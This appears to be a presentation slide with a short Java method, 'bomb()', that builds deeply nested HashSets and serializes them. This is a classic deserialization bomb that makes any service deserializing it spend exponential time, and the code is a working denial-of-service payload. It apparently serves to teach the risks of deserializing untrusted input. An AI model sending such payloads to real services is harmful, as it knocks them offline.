 static byte[] bomb() {
    Set<Object> root = new HashSet<>();
    Set<Object> s1 = root;
    Set<Object> s2 = new HashSet<>();
    for (int i = 0; i < 100; i++) {
        Set<Object> t1 = new HashSet<>();
        Set<Object> t2 = new HashSet<>();
        t1.add("foo"); // Make t1 unequal to t2
        s1.add(t1);  s1.add(t2);
        s2.add(t1);  s2.add(t2);
        s1 = t1;
        s2 = t2;
    }
    return serialize(root); // Method omitted for
}